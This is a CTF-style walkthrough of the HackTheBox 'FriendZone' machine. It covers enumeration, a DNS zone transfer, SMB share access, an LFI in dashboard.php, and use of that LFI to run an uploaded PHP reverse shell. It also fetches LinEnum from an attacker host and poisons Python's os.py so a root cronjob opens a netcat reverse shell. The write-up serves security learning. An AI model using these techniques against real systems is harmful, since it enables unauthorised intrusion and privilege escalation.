HacktheBox - FriendZone Writeup
Initial Enumeration
1. Nmap Scan
Lets start with a scan of the target ip address:
nmap -sV -oA nmap/initial.tcp 10.10.10.123

From the scan, we can see that there is an FTP server, after running an nmap scan with -sC we know it is not allowing anonymous connections, Port 80 and 443 are open indication a web server, possible shares via SMB and to no surprise given the name of the box, Port 53 is open... DNS Zone Transfers? ;)
2. Web Server Enumeration - Port 80/443
As always, lets get gobuster running whilst we check out the webpages:
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u https://10.10.10.123

Nothing of interest found from the gobuster scan
https://10.10.10.123 Main webpage:
As you can see, it has an email address of 'info@friendzoneportal.red' - As with other boxes, the domain syntax is normally the name_of_the_box.htb but this time lets change .htb to .red - Lets enter the domain names into our /etc/hosts file
nano /etc/hosts 10.10.10.123 friendzoneportal.red friendzone.red
Browse to https://friendzone.red:
Source code comment:

As you can see, our first indication of a possible rabbit hole... or is it? Lets run another gobuster, this time on https://friendzone.red:
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u https://friendzone.red
We find the following directories: /admin, /js/js and a file: /js/js/index.php
We see that there is a /js/js directory.. maybe this is what they meant by 'dont go too deep'?

Ah.. More cryptic messages!
3. SMB Enumeration
We find port 445 open, lets have a look and see if we have access to any shares:
smbmap -H 10.10.10.123

As you can see we had access to two shares, General (Read Only Access) and Develpoment (Read/Write Access) .. This will be important later!
Lets mount the shares and view the contents:
sudo mount.cifs //10.10.10.123/general /mnt user=,pass=
The share contains a single file, creds.txt .. And you guessed it, it containted credentials!

sudo mount.cifs //10.10.10.123/general /mnt/friendzone/Development user=,pass=
The Development share doesnt contain anything... Yet
4. DNS Enumeration - Zone Transfer
From the name of the box, I'm assuming that DNS zone transfer is enabled... (oh no!) Lets confirm DNS zone transfer:
dig axfr friendzone.red @friendzone.red dig axfr friendzoneportal.red @friendzone.red


5. Enumerate new domains:
Lets add the new domains into our /etc/hosts file:

As you can see, there are plenty of domains, but we will focus on two, 'administrator1.friendzone.red' and 'uploads.friendzone.red'
Lets start with uploads.friendzone.red:


We see the option to upload an image file, lets try and upload a php reverse shell in burp and change the content type to 'img/png':
Oh.. We get this message:

Rabbit hole? l think so...
Okay, lets check out administrator1.friendzone.red:

So this is what the creds.txt file was for! Use the creds to login...

immediately we get an indictation we are on the right track, with the hint of dealing with a beginner php dev and the application not being tested yet. The dashboard.php files 'pagename=' parameter is unsanitized and adds '.php' at the end of any input in the 'pagename=' parameter, This is the vulnerable piece of the decoded dashboard.php code:
include($_GET["pagename"].".php");
Lets test for LFI by running a php file from another subdomain, 'uploads.friendzone.red':
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../uploads/upload
Exploitation - User
6. Exploiting LFI in dashboard.php:
Now that we know there is LFI in the 'pagename=' parameter in dashboard.php, lets put the Read+Write access to the Development share to good use and upload a php reverse shell to the share
Start a netcat listener:
nc -lvnp 9001
Right, now we have uploaded our reverse shell, and started a netcat listener.. its time to execute our payload via the LFI:
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../etc/Development/php-reverse-shell
We should now have a connection to our netcat listener..
Lets make the shell fully interactive:
python -c 'import pty;pty.spawn("/bin/bash");' stty raw -echo fg

We have a shell as www-data on friendzone!
whoami&&id&&hostname
Get the user.txt flag:

After a bit of searching around for interesting files, i looked in the /var/www directory and found the file 'mysql_data.conf' ... it contained database credentials:

These creds work for SSH, so lets log in with them there to get a stable shell.

We are now running as the user, Friend.
Privilege Escalation
7. Use Priv Esc Scripts:
I like to start my Priv Esc by running automated enumeration tools like LinEnum.sh:
Start a SimpleHTTPserver on our attacker machine in the directory that has LinEnum.sh in it:
python -m SimpleHTTPServer 80
On the friendzone machine, download LinEnum.sh and make it executable:
wget https://<attackerIP>/LinEnum.sh chmod +x LinEnum.sh
Start LinEnum.sh:
./LinEnum.sh -t

Ah-ha. As a low-priv user, we have modify and execute permissions on anything inside the python library
Another tool I like to use is pspy, it monitors linux processes without needing root permissions. Download it from our machine in the same way as LinEnum.sh, we need the pspy64 version:
Start pspy64:
./pspy64

We find a cronjob running a script, 'reporter.py' as root, lets look at the script code:

8. Exploit the reporter.py script and cronjob:
'reporter.py' imports the 'os.py' script, remember we have modify and execute permissions on the 'os.py' script, this means we can posion the library, specifically the 'os.py' script and add a command we want root to run with the instruction, system(<command>) .. what about a netcat reverse shell?

Start a netcat listener:
nc -lvnp 9002
Execute the reporter.py script:

We should now have a connection on our netcat listener as root!
Lets make the shell fully interactive:
python -c 'import pty;pty.spawn("/bin/bash");' stty raw -echo fg
We have a shell as root on FriendZone!
whoami&&id&&hostname

Get the root.txt flag: